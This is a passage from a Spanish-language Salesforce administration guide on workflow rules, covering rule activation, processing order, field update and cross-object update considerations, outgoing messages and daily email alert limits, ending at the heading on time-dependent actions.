- **•** Haga clic en **Mostrar acciones** en la sección Pasos de aprobación y después haga clic en **Agregar existente** en la sección Acciones de aprobación, Acciones de rechazo o Acciones de recuperación.

Consulte [Seleccionar acciones de aprobación](#page-4429-0) en la página 4424.

- **4.** Seleccione el tipo de acción que desee asociar con el proceso de aprobación. El cuadro **Acciones disponibles** enumera todas las acciones existentes del tipo seleccionado.
- **5.** Ingrese el nombre de una acción concreta en el campo de texto y haga clic en **Buscar**.
- **6.** Seleccione las acciones en el cuadro **Acciones disponibles** que desee asociar con el proceso de aprobación y utilice la flecha de la derecha para mover las acciones al cuadro **Acciones seleccionadas**. Si es necesario, seleccione la flecha de la izquierda para eliminar las acciones del cuadro **Acciones disponibles**.
- <span id="page-4384-1"></span>**7.** Guarde sus cambios.

## Activar su regla de flujo de trabajo

Salesforce no iniciará una regla de flujo de trabajo hasta que la active.

Para activar una regla de flujo de trabajo, haga clic en **Activar** en la página de detalles de regla de flujo de trabajo. Haga clic en **Desactivar** para evitar que una regla se inicie o si desea modificar las acciones dependientes del tiempo y los desencadenadores de tiempo que están asociados con la regla.

Puede desactivar una regla de flujo de trabajo en cualquier momento. Sin embargo, si desactiva una regla con acciones pendientes, Salesforce completará dichas acciones siempre que el registro que activó la regla no se actualice.

## Nota:

- **•** No puede eliminar una regla de flujo de trabajo que tenga acciones en la cola de flujo de trabajo. Espere hasta que se procesen todas las acciones pendientes o utilice la cola de flujo de trabajo para cancelar las acciones pendientes.
- **•** No puede agregar acciones de flujo de trabajo dependientes del tiempo a reglas de flujo de trabajo activas. Desactive la regla de flujo de trabajo en primer lugar, agregue la acción de flujo de trabajo dependiente del tiempo y vuelva a activar la regla.

## <span id="page-4384-0"></span>CONSULTE TAMBIÉN

[Establecer los criterios para su regla de flujo de trabajo](#page-4368-1)

## Consideraciones sobre flujos de trabajo

Comprenda las particularidades de las reglas de flujo de trabajo y las acciones de flujo de trabajo antes de empezar a trabajar con ellas.

- **•** Cada regla de flujo de trabajo se aplica a un único objeto.
- **•** Si tiene reglas de flujo de trabajo en prospectos convertidos y desea utilizar actualizaciones de campo de objetos cruzados en las cuentas y oportunidades resultantes, debe activar la configuración de prospectos Habilitar validación y desencadenadores de conversión de prospectos.

## EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear o modificar reglas y acciones de flujo de trabajo:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Lightning Experience y Salesforce **Classic** 

- **•** Las reglas de flujo de trabajo aplicables a objetos personalizados se eliminan automáticamente cuando se elimina el objeto personalizado.
- **•** No se garantiza el orden en que se ejecutan las acciones individuales y los tipos de acciones. Sin embargo, las acciones de actualización de campos se ejecutan primero y, a continuación, el resto de acciones.
- **•** Para crear reglas de flujo de trabajo que actualicen campos de caso en función de nuevos comentarios de casos o de mensajes de email entrante, seleccione Comentario del caso o Mensaje de email en la lista desplegable Seleccionar objeto; Mensaje de email sólo está disponible si Email para registro de casos o Email para registro de casos On-Demand está activado. Sólo puede crear reglas de flujo de trabajo de mensaje de email para actualizaciones de campo y reglas de flujo de trabajo de comentario de casos para actualizaciones de campo, alertas de email y mensajes salientes. Por ejemplo, puede crear una regla de flujo de trabajo para que un email marcado como Entrante cambie automáticamente su Estado de caso de Cerrado a Nuevo.
- **•** Al realizar la sincronización, las reglas de flujo de trabajo evaluarán cualquier cambio que realice en los registros mientras utiliza Connect Offline.
- **•** Salesforce procesa las reglas en el siguiente orden:
	- **1.** Reglas de validación
	- **2.** Reglas de asignación
	- **3.** Reglas de respuesta automática
	- **4.** Reglas de flujo de trabajo (con acciones inmediatas)
	- **5.** Reglas de distribución
- **•** Si un campo de búsqueda hace referencia a un registro que se ha eliminado, Salesforce borra el valor del campo de búsqueda de forma predeterminada. También puede seleccionar evitar la eliminación de registros si están en una relación de búsqueda.
- **•** Si crea reglas de flujo de trabajo para sustituir desencadenadores de Apex, asegúrese de eliminar dichos desencadenadores de Apex cuando active las reglas de flujo de trabajo equivalentes. De lo contrario, se activarán tanto los desencadenadores de Apex como las reglas de flujo de trabajo, provocando resultados inesperados como la sobrescritura de actualizaciones de campo o mensajes de email redundantes.

## ¿Cuando se activan las reglas de flujo de trabajo?

- **•** Las reglas de flujo de trabajo se pueden activar siempre que se guarde o cree un registro, dependiendo de los criterios de la regla. Sin embargo, si se crean reglas después de guardar registros, dichos registros no activarán las reglas de forma retroactiva.
- **•** Las reglas de flujo de trabajo se activan cuando un objeto estándar de una relación maestro-detalle cambia de relación, incluso si los criterios de evaluación del objeto se han definido como Evaluar la regla cuando un registro es: creado y cada vez que es modificado para cumplir los criterios.
- **•** El almacenamiento o la creación de registros pueden activar más de una regla.
- **•** Las reglas de flujo de trabajo sólo desencadenan prospectos convertidos si validación y desencadenadores de conversión de prospectos están activados en su organización.
- **•** Las reglas de flujo de trabajo se activan automáticamente y no son visibles para el usuario. Además, los procesos de aprobación permiten a los usuarios enviar registros para su aprobación.
- **•** Si su organización utiliza varios idiomas, ingrese los valores del filtro en su idioma. Puede agregar hasta 25 criterios de filtro de hasta 255 caracteres cada uno.

Cuando utilice listas de selección para especificar criterios de filtro, los valores seleccionados se almacenarán en el idioma predeterminado de la organización. Si modifica o duplica criterios de filtro existentes, en primer lugar establezca el Idioma predeterminado en la página Información de la compañía como el mismo idioma que se utilizó para establecer los criterios de filtro originales. De lo contrario, puede que los criterios de filtro no se evalúen del modo esperado.

- **•** Si utiliza tipos de registro en sus criterios de regla de flujo de trabajo cuyas etiquetas se han traducido utilizando el sistema de traducción, el valor de la etiqueta traducida no activará la regla del flujo de trabajo. El criterio del flujo de trabajo evalúa el valor de etiqueta principal ignora el valor traducido. Para evitar este problema, defina el criterio del flujo de trabajo para evaluar el valor de la etiqueta del tipo de registro principal ingresándolo manualmente en el campo Valor.
- **•** Las reglas de flujo de trabajo no se pueden desencadenar por campos de estadísticas de campaña, incluyendo estadísticas de campaña individual y estadísticas de jerarquía de campaña.
- **•** Las siguientes acciones no desencadenan reglas de flujo de trabajo.
	- **–** Reemplazo masivo de valores de las listas de selección
	- **–** Actualización masiva de campos de direcciones
	- **–** Actualización masiva de divisiones
	- **–** Cambio de asignaciones de territorios de cuentas y oportunidades
	- **–** Conversión de prospectos a cuentas personales
	- **–** Desactivación de usuarios del portal de autoservicio, el portal de clientes o el portal de socios
	- **–** Conversión de datos de estado y país desde la página Listas de selección de estado y país en Configuración
	- **–** Aplicación de cambios en listas de selección de estado y país mediante AddressSettings en la API de metadatos

## Limitaciones de regla de flujo de trabajo

- **•** No se pueden empaquetar reglas de flujo de trabajo con desencadenadores de tiempo.
- **•** No puede crear mensajes salientes para reglas de flujo de trabajo en objetos de fusión.
- Sugerencia: Utilice la Consola de desarrollador para depurar reglas de flujo de trabajo. La Consola de desarrollador le permite ver los detalles del registro de depuración así como información acerca de acciones y reglas de flujo de trabajo como el nombre del usuario que activó la regla de flujo de trabajo y el nombre e Id. del registro que se está evaluando.

#### [Flujo de trabajo para el objeto Usuario \(Beta\)](#page-4387-0)

Puede crear reglas y acciones de flujo de trabajo para el objeto Usuario. Puede, por ejemplo, enviar mensajes de email de bienvenida a nuevos empleados o sincronizar datos de usuarios con un servicio externo utilizando acciones de mensajes salientes.

#### [Consideraciones para acciones de actualización de campos](#page-4388-0)

Aprenda a utilizar acciones de actualización de campos con todo su potencial en flujos de trabajo.

#### [Consideraciones sobre los mensajes salientes](#page-4393-0)

Revise las consideraciones para utilizar acciones de mensajes salientes antes de implementarlas en sus flujos de trabajo.

#### [Límite diario para alertas por email](#page-4394-0)

El límite diario de emails enviados a través de alertas de email es de 1.000 por cada licencia estándar de Salesforce por organización, excepto las organizaciones con la edición gratuita Developer Edition y de prueba, donde el límite de email de flujo de trabajo diario es de 15 por cada licencia estándar de Salesforce . El límite total de la organización es de 2.000.000 millones. Este límite se aplica a emails enviados a través de alertas de email en reglas de flujo de trabajo, procesos de aprobación, flujos o la API de REST.

[Consideraciones sobre las acciones dependientes del tiempo y los desencadenadores de tiempo](#page-4395-0)

#### [Consideraciones de desencadenadores de flujo \(Piloto\)](#page-4398-0)

Las acciones de flujo de trabajo del desencadenador de flujo tienen limitaciones y comportamientos especiales.

### CONSULTE TAMBIÉN

[Flujo de trabajo para el objeto Usuario \(Beta\)](#page-4387-0) [Establecer los criterios para su regla de flujo de trabajo](#page-4368-1)

## <span id="page-4387-0"></span>Flujo de trabajo para el objeto Usuario (Beta)

Puede crear reglas y acciones de flujo de trabajo para el objeto Usuario. Puede, por ejemplo, enviar mensajes de email de bienvenida a nuevos empleados o sincronizar datos de usuarios con un servicio externo utilizando acciones de mensajes salientes.

Nota: Esta versión contiene una versión beta de flujo de trabajo en el objeto Usuario con calidad suficiente para su producción, pero que tiene limitaciones conocidas. Para proporcionar comentarios y sugerencias, vaya a [IdeaExchange](http://success.salesforce.com/ideaView?id=08730000000Br80AAC).

EDICIONES

Disponible en las ediciones: Lightning Experience y Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## Casos de uso de ejemplo

Para el objeto Usuario, puede configurar reglas de flujo de trabajo para que:

- **•** Envíen mensajes de email de bienvenida con recursos de capacitación a los usuarios recién creados empleando acciones de alerta por email.
- **•** Envíen mensajes de email cuando los usuarios cambian de función o se desactivan empleando acciones de alerta por email.
- **•** Desactiven empleados temporales después de un periodo de tiempo especificado utilizando acciones de actualización de campos.
- **•** Sincronicen datos de usuario con sistemas externos utilizando acciones de mensajes salientes.

## Combinar tipos de campos para el objeto Usuario

Para utilizar campos de combinación desde registros de usuarios en plantillas de email, seleccione uno de los siguientes tipos de campos de combinación:

- **•** Campos de usuario: Utilice estos campos de combinación para representar al usuario remitente. Los campos de combinación denominados {!User.*field\_name*} devuelven valores del registro de usuario de la persona que creó o actualizó el registro que activó la regla de flujo de trabajo.
- **•** Campos de usuario de destino de flujo de trabajo: Utilice estos campos de combinación solamente en plantillas de email para reglas de flujo de trabajo en el objeto Usuario. Los campos de combinación denominados {!Target\_User.*field\_name*} devuelven valores del registro de usuario que se creó o actualizó para activar la regla de flujo de trabajo.

## Limitaciones de la versión beta del flujo de trabajo para el objeto Usuario

Debe conocer estas limitaciones antes de crear reglas y acciones de flujo de trabajo para el objeto Usuario.

- **•** Las tareas no se admiten como acciones de flujo de trabajo para el objeto Usuario.
- **•** Cuando defina los criterios de regla de flujo de trabajo, no puede seleccionar los campos Usuario actual usando las listas de selección. Sin embargo, sí puede usar una fórmula para definir los criterios de reglas e incluir campos del usuario actual. En el editor de fórmulas, haga clic en **Insertar campo**, seleccione \$User, seleccione el campo y haga clic en **Insertar**.

- 
- **•** Recuerde que las reglas de validación personalizada antes de que se ejecuten las reglas de flujo de trabajo. Consulte ["Desencadenadores](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm) [y orden de ejecución"](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm) en la Guía del desarrollador de código Apex.

## CONSULTE TAMBIÉN

[Consideraciones sobre flujos de trabajo](#page-4384-0)

## <span id="page-4388-0"></span>Consideraciones para acciones de actualización de campos

Aprenda a utilizar acciones de actualización de campos con todo su potencial en flujos de trabajo.

Al crear actualizaciones de campo para las reglas de flujo de trabajo o los procesos de aprobación, tenga en cuenta lo siguiente:

## Procesamiento de actualizaciones de campo

- **•** Las actualizaciones de campo se producen antes de las alertas, tareas y mensajes salientes de email.
- **•** Las actualizaciones de campo se producen después de la asignación de casos, prospectos, respuesta automática y reglas de distribución de casos.
- **•** Las actualizaciones de campo funcionan independientemente de la seguridad a nivel de campo. Por lo tanto, una regla de flujo de trabajo puede actualizar campos aunque estén ocultos en el formato de página del usuario.
- **•** El resultado de una actualización de campo es imprevisible cuando una sola regla de flujo de trabajo incluye varias actualizaciones de campo que aplican valores diferentes al mismo campo.
- **•** Las actualizaciones de campo pueden afectar a la información de una lista relacionada. Por ejemplo, si un campo como Importe o Fecha de cierre de una oportunidad está definido para su actualización, afectará a la lista relacionada Historial de la etapa en oportunidades.
- **•** Si se produce un error de actualización de campo cuando el usuario guarda un registro, puede utilizar registro de depuración para comprobar qué actualización de campo ha fallado. El registro de depuración se detiene cuando encuentra un fallo.
- **•** Para campos de recordatorio en tareas y eventos:
	- **–** Las actualizaciones de campo pueden establecer el recordatorio para una tarea o evento pero no pueden utilizar la fecha de vencimiento de una tarea o la hora programada de un evento.
	- **–** Las fórmulas para los valores de fecha y hora se calculan en días. Divida el valor entre 1.440 (número de minutos al día) para expresar el valor en minutos. Por ejemplo, la fórmula Now () -7 significa hace siete días, mientras que Now () -7/1440 significa hace siete minutos.
- **•** Si su organización utiliza varias divisas, los campos de divisas se actualizan con la divisa del registro. Si decide actualizar un campo según una fórmula, los valores de la fórmula se interpretarán en la divisa del registro.
- **•** El seguimiento de las actualizaciones de campo se realiza en la lista relacionada Historial si ha definido el seguimiento de historial en dichos campos.
- **•** Como las actualizaciones de los registros con base en las reglas de flujo de trabajo no activan las reglas de validación, las reglas de flujo de trabajo pueden invalidar campos que eran válidos previamente.
- **•** Si dispone de cuentas personales activadas, puede utilizar el campo Is Person Account como parte del criterio de evaluación para las reglas de flujo de trabajo. Sin embargo, como el campo Is Person Account es de solo lectura, cualquier actualización establecida para modificarlo fallará.

Sugerencia: Salesforce procesa las reglas en el siguiente orden:

**1.** Reglas de validación

## EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

- **2.** Reglas de asignación
- **3.** Reglas de respuesta automática
- **4.** Reglas de flujo de trabajo (con acciones inmediatas)
- **5.** Reglas de distribución

## Notas de actualizaciones de campo de objetos cruzados

- **•** Para todos los objetos personalizados y algunos objetos estándar, puede crear acciones de flujo de trabajo y de aprobación en las que un cambio a un registro de detalles actualice un campo en el registro principal relacionado. Las actualizaciones de campo de objetos cruzados funcionan con relaciones principal personalizado a personalizado-detalle, con relaciones principal estándar a personalizado-detalle y con algunas relaciones personalizado principal estándar a estándar-detalle. Para obtener más información, consulte Actualizaciones de campo de objeto cruzado en la página 11.
- **•** Los procesos de aprobación no pueden utilizar acciones de actualización de campos de objetos cruzados.
- **•** Un proceso de aprobación puede especificar una acción de actualización de campo que vuelve a evaluar reglas de flujo de trabajo para el objeto actualizado. Cuando, sin embargo, las reglas de flujo de trabajo que se han vuelto a evaluar incluyen una actualización de campo de objeto cruzado, se ignorarán las actualizaciones de campo de objeto cruzado.
- **•** Para crear reglas de flujo de trabajo de modo que los comentarios de casos o mensajes de email actualicen automáticamente los campos de los casos asociados, seleccione **Comentario de caso** o **Mensaje de email** en la lista desplegable Objeto cuando cree una nueva regla de flujo de trabajo y seleccione **Caso** en la lista Campo para actualizar. Email para registro de casos o Email para registro de casos On-Demand debe estar habilitado para que su organización utilice mensajes de email en una regla de flujo de trabajo.

Si los casos se actualizan mediante una regla de flujo de trabajo desencadenada por un email, el caso actualizado puede desencadenar:

- **–** Reglas de flujo de trabajo
- **–** Reglas de validación
- **–** Actualizaciones para resumir campos de resumen
- **–** Reglas de distribución
- **–** Desencadenadores de Apex
- **–** Procesos de asignación

El caso actualizado no puede activar lo siguiente:

- **–** Reglas de asignación
- **–** Reglas de respuesta automática

### Acciones de actualización de campos y campos personalizados

- **•** Antes de cambiar el tipo de un campo personalizado, asegúrese de que no sea el destino de una actualización de campo de flujo de trabajo o de que no haga referencia a él ninguna fórmula de actualización que sería invalidada por el tipo nuevo.
- **•** No puede eliminar ningún campo personalizado al que haga referencia una actualización de campo.
- **•** Puede utilizar actualizaciones de campo o campos personalizados cifrados pero, si intenta utilizar una fórmula para establecer el nuevo valor, el campo cifrado no estará disponible en el editor de fórmulas.

## Acciones de actualización de campos en Oportunidades y Contratos

**•** Puede definir actualizaciones de campo para el campo Etapa en oportunidades, pero preste atención al modo en que este campo afecta a los campos Tipo y Categoría del pronóstico.

- **•** Puede definir actualizaciones de campo mediante el campo Importe en oportunidades, pero solo se aplicará a las oportunidades que no tengan productos. Si agrega productos a una oportunidad, el campo Importe pasa a ser un campo de sólo lectura que se calcula automáticamente y no se ve afectado por dicha actualización de campo.
- **•** Puede definir actualizaciones de campo para el campo Estado en contratos. Sin embargo, el valor de este campo también puede afectar al valor del campo Categoría de estado.
- **•** Evite crear una actualización de campo para contratos o pedidos que cambie el campo Estado a cualquier valor distinto de Aprobado.

## Limitaciones de las acciones de actualización de campos

- **•** Los resultados de una actualización de campo no pueden activar reglas adicionales como validación, asignación, respuesta automática o reglas de distribución.
- **•** Los resultados de una actualización de campo pueden activar reglas de flujo de trabajo adicionales si ha marcado la actualización de campo para ello. Para obtener más información, consulte [Actualizaciones de campo que vuelven a evaluar las reglas de flujo de](#page-4392-0) [trabajo](#page-4392-0) en la página 4387.
- **•** Las actualizaciones de campos ejecutadas como acciones de aprobación no desencadenan reglas de flujo de trabajo.
- **•** Estos campos no están disponibles para las acciones de actualización de campos:
	- **–** Campos de solo lectura como campos de fórmula o de numeración automática
	- **–** El campo de lista de selección Idioma en soluciones multilingüe
	- **–** Algunos campos de actividad, como Relacionado con y Privado
- **•** Las reglas de flujo de trabajo de mensajes de email sólo se pueden asociar con actualizaciones de campo.
- **•** Si una actualización de campo hace referencia a un usuario concreto, no podrá desactivar dicho usuario. Por ejemplo, si la actualización de campo está diseñada para cambiar el propietario de un registro a Juan Galante, cambie la actualización del campo antes de desactivar a Juan Galante.
- **•** Puede actualizar campos de área de texto largos, pero la opción para insertar Un valor específico le limita a ingresar la cantidad máxima de caracteres permitidos en el campo de destino.
- **•** No puede hacer que un campo sea necesario para todos si lo utiliza una actualización de campo que define el campo como valor en blanco.
- **•** Las reglas del flujo de trabajo que actualizan propietarios no transfieren también elementos asociados. Para garantizar la transferencia, haga clic en **Cambiar** junto al nombre de propietario en un registro y realice sus selecciones de transferencia.

#### [Actualizaciones de campo de objetos cruzados](#page-4391-0)

Para todos los objetos personalizados y algunos objetos estándar, puede crear acciones en las que un cambio a un registro de detalles actualice un campo en el registro principal relacionado. Las actualizaciones de campo de objetos cruzados funcionan con relaciones principal personalizado a personalizado-detalle, con relaciones principal estándar a personalizado-detalle y con algunas relaciones personalizado principal estándar a estándar-detalle.

#### [Actualizaciones de campo que vuelven a evaluar las reglas de flujo de trabajo](#page-4392-0)

Si Volver a evaluar las Reglas del flujo de trabajo después del cambio de campo está activada para una acción de actualización de campo, Salesforce vuelve a evaluar todas las reglas de flujo de trabajo del objeto si la actualización de campo da como resultado un cambio en el valor del campo.

#### CONSULTE TAMBIÉN

#### [Actualizaciones de campo de objetos cruzados](#page-4391-0)

## <span id="page-4391-0"></span>Actualizaciones de campo de objetos cruzados

Para todos los objetos personalizados y algunos objetos estándar, puede crear acciones en las que un cambio a un registro de detalles actualice un campo en el registro principal relacionado. Las actualizaciones de campo de objetos cruzados funcionan con relaciones principal personalizado a personalizado-detalle, con relaciones principal estándar a personalizado-detalle y con algunas relaciones personalizado principal estándar a estándar-detalle.

Por ejemplo en una aplicación de contratación personalizada, cree una regla de flujo de trabajo que defina el estado de una aplicación (el objeto principal) a "Cerrado" si un prospecto (el objeto detalle) acepta el trabajo. O, en objetos estándar, puede crear una regla para cambiar el estado de un caso de "Esperando respuesta de cliente" a "En curso" si un cliente agrega un comentario de caso.

### De objeto personalizado a objeto personalizado

Las actualizaciones de campo de objetos cruzados se admiten para todos los objetos personalizados que sean objetos secundarios de los objetos personalizados en una relación principal-detalle.

### De objeto personalizado a objeto estándar

Las actualizaciones de campo de objetos cruzados se admiten para los objetos personalizados que sean objetos secundarios de ciertos objetos estándar en una relación principal-detalle. Los objetos estándar que admiten actualizaciones de campo de objetos cruzados desde objetos personalizados son:

- **•** Cuenta
- **•** Activo
- **•** Campaña
- **•** Caso
- **•** Contacto
- **•** Contrato
- **•** Partida de contrato
- **•** Asignación
- **•** Oportunidad
- **•** Pedido
- **•** Pregunta
- **•** Presupuesto
- **•** Contrato de servicio
- **•** Solución

#### De objeto estándar a objeto estándar

Las actualizaciones de campo de objetos cruzados se admiten para los objetos estándar que sean objetos secundarios de los objetos estándar en una relación principal-detalle. Sin embargo, solo se admiten estas relaciones estándar a estándar.

4386

- **•** Caso de actualización de Comentarios de casos
- **•** Caso de actualización de email

## EDICIONES

Disponible en: Lightning Experience y Salesforce Classic
- Sugerencia: Para crear reglas de flujo de trabajo de modo que los comentarios de casos o mensajes de email actualicen automáticamente los campos de los casos asociados, seleccione **Comentario de caso** o **Mensaje de email** en la lista desplegable Objeto cuando cree una nueva regla de flujo de trabajo y seleccione **Caso** en la lista Campo para actualizar. Correo electrónico para registro de casos o Correo electrónico para registro de casos On-Demand debe estar habilitado para que su organización utilice mensajes de email en una regla de flujo de trabajo.
- **•** Oportunidad de actualización de Producto de oportunidad
	- Nota: Las actualizaciones de campo de objetos cruzados a los campos Importe y Cantidad de una oportunidad principal solamente funcionan si la oportunidad no tiene productos de oportunidad asociados.
- **•** Cuenta de actualización de oportunidad, compatible tanto para las cuentas de negocio como para las cuentas personales.
- Nota: Si tiene reglas de flujo de trabajo en prospectos convertidos y desea utilizar actualizaciones de campo de objetos cruzados en las cuentas y oportunidades resultantes, debe activar la configuración de prospectos Habilitar validación y desencadenadores de conversión de prospectos.

Las acciones de la actualización de campo de objetos cruzados de estándar a estándar:

- **•** No pueden utilizarse ni asignarse en procesos de aprobación.
- **•** Actualizan un registro principal incluso si el usuario no tiene acceso de modificación sobre el registro.
- Nota: Si tiene código de Apex que actualiza campos principales en las mismas relaciones que una acción de actualización de campo de objetos cruzados, considere sustituir su código por actualizaciones de campo de objetos cruzados. De lo contrario, se activarán ambos y, puesto que las reglas de flujo de trabajo se ejecutan después de que se active Apex, la actualización del campo de flujo de trabajo sustituirá todo cambio realizado por su código Apex.

## CONSULTE TAMBIÉN

[Consideraciones para acciones de actualización de campos](#page-4388-0) [Descripción general de Relaciones de objeto](#page-4069-0)

### Actualizaciones de campo que vuelven a evaluar las reglas de flujo de trabajo

Si Volver a evaluar las Reglas del flujo de trabajo después del cambio de campo está activada para una acción de actualización de campo, Salesforce vuelve a evaluar todas las reglas de flujo de trabajo del objeto si la actualización de campo da como resultado un cambio en el valor del campo.

- **•** Si la actualización de campo cambia el valor del campo, se volverán a evaluar todas las reglas de flujo de trabajo del objeto asociado. Se activarán las reglas de flujo de trabajo cuyos criterios se cumplan como resultado de la actualización del campo.
- **•** Si alguna de las reglas de flujo de trabajo activadas dan como resultado otra actualización de campo que también está activada para la reevaluación de la regla de flujo de trabajo, se producirá un efecto dominó y, por consiguiente, se podrán reevaluar más reglas de flujo de trabajo como

resultado de la actualización de campo activada recientemente. Esta cascada de reevaluación y activación de reglas de flujo de trabajo puede producirse hasta cinco veces después de la actualización de campo inicial que la inició.

- **•** Asegúrese de que sus reglas de flujo de trabajo no se han configurado para crear bucles recurrentes. Por ejemplo, si una actualización de campo para la Regla1 activa la Regla2 y una actualización de campo para la Regla2 activa la Regla1, las activaciones recurrentes podrían provocar que su organización superara su límite de desencadenadores de tiempo por hora de flujo de trabajo.
- **•** En una actualización por lotes, el flujo de trabajo solo se volverá a activar en aquellas entidades en las que se produzca un cambio.
- **•** Solo se reevaluarán y activarán las reglas de flujo de trabajo que estén en el mismo objeto que la actualización de campo inicial.

## EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

- **•** Solo se activarán las reglas de flujo de trabajo que no se hayan activado antes.
- **•** Las reglas de flujo de trabajo de objetos cruzados no se volverán a evaluar.
- **•** [Las actualizaciones de campo de objetos cruzados](#page-4391-0) que provoquen el cambio de un valor de campo no activan la reevaluación de reglas de flujo de trabajo del objeto asociado.
- **•** Un proceso de aprobación puede especificar una acción de actualización de campo que vuelve a evaluar reglas de flujo de trabajo para el objeto actualizado. Cuando, sin embargo, las reglas de flujo de trabajo que se han vuelto a evaluar incluyen una actualización de campo de objeto cruzado, se ignorarán las actualizaciones de campo de objeto cruzado.
- **•** Las acciones que dependen del tiempo no se ejecutan para una regla de flujo de trabajo reevaluada en las siguientes situaciones:
	- **–** Las acciones inmediatas de la regla del flujo de trabajo reevaluado provocan que el registro ya no cumpla los criterios de las reglas de flujo de trabajo.
	- **–** Un desencadenador de Apex after que se ejecuta como resultado de una acción de flujo de trabajo o aprobaciones provoca que el registro ya no cumpla los criterios de regla de flujo de trabajo.

## CONSULTE TAMBIÉN

[Consideraciones para acciones de actualización de campos](#page-4388-0)

# Consideraciones sobre los mensajes salientes

Revise las consideraciones para utilizar acciones de mensajes salientes antes de implementarlas en sus flujos de trabajo.

Al crear mensajes salientes para las reglas de flujo de trabajo o los procesos de aprobación, tenga en cuenta lo siguiente:

- **•** Un solo mensaje SOAP puede incluir hasta 100 notificaciones. Cada notificación contiene un Id. que identifica a un registro de forma exclusiva y una referencia a los datos del registro. Por lo tanto, si la información del registro cambia después del envío de la notificación, pero antes de que se entregue, sólo se entregará la información actualizada.
- **•** Los mensajes se quedan en cola hasta que se envían para preservar su fiabilidad.
- **•** Si el extremo no está disponible, los mensajes permanecerán en la cola hasta que se envíen correctamente o hasta que tengan una antigüedad de 24 horas. Transcurridas 24 horas, los mensajes se eliminan de la cola.
- **•** Si un mensaje no se puede entregar, el intervalo entre reintentos aumenta exponencialmente hasta un máximo de dos horas entre ellos.
- **•** Los reintentos de envío de los mensajes no depende de su orden en la cola. Esto puede provocar que se envíen desordenados.
- **•** No se puede crear un seguimiento de auditoría mediante los mensajes salientes. Aunque cada mensaje debe entregarse como mínimo una vez, puede entregarse más de una. Asimismo, es posible que no se entregue si la entrega no puede realizarse en el plazo de 24 horas. Por último, como se ha mencionado anteriormente, el objeto de origen puede cambiar después de enviarse pero antes de la entrega, por lo que el extremo sólo recibirá los datos más recientes y no los cambios intermedios.

EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

# Límite diario para alertas por email

El límite diario de emails enviados a través de alertas de email es de 1.000 por cada licencia estándar de Salesforce por organización, excepto las organizaciones con la edición gratuita Developer Edition y de prueba, donde el límite de email de flujo de trabajo diario es de 15 por cada licencia estándar de Salesforce . El límite total de la organización es de 2.000.000 millones. Este límite se aplica a emails enviados a través de alertas de email en reglas de flujo de trabajo, procesos de aprobación, flujos o la API de REST.

La restricción del límite se basa en el periodo de actividad de 24 horas que comienza y termina en la medianoche GMT. Al agregar o eliminar una licencia de usuario ajusta inmediatamente el límite total. Si envía una alerta de email a un grupo, todos los destinatarios de ese grupo afectan al límite de email de flujo de trabajo diario.

Cuando su organización alcanza el límite de email de flujo de trabajo diario:

- **•** Cualquier email de la cola del flujo de trabajo que haya quedado ignorado y no se envíe ese día queda descartado. Salesforce no intenta volver a enviarlo después.
- **•** Si se activa una regla de flujo de trabajo con una acción y un email, sólo se bloquea la acción del email.
- **•** Las acciones de aprobación final, rechazo final, aprobación, rechazo y recuperación se bloquean.
- **•** Se agrega un mensaje de error al registro de depuración.

Los siguientes elementos no afectan al conteo del límite de email de flujo de trabajo:

- **•** Emails de notificación de aprobación
- **•** Notificaciones de asignación de tareas
- **•** Notificaciones de reglas de asignación de prospectos
- **•** Notificaciones de reglas de asignación de casos
- **•** Notificaciones de reglas de distribución de casos
- **•** Alertas de uso de sitios de Force.com

Cuando las alertas de email de flujo de trabajo se acercan a ciertos límites o los superan, Salesforce envía un email de advertencia al usuario predeterminado del flujo de trabajo o, si no se ha definido ninguno, al administrador del sistema activo.



EDICIONES

Disponible en: Lightning Experience y Salesforce Classic

# Consideraciones sobre las acciones dependientes del tiempo y los desencadenadores de tiempo

Al crear acciones dependientes del tiempo y desencadenadores de tiempo para reglas de flujo de trabajo, tenga en cuenta lo siguiente.

## Definición de desencadenadores de tiempo

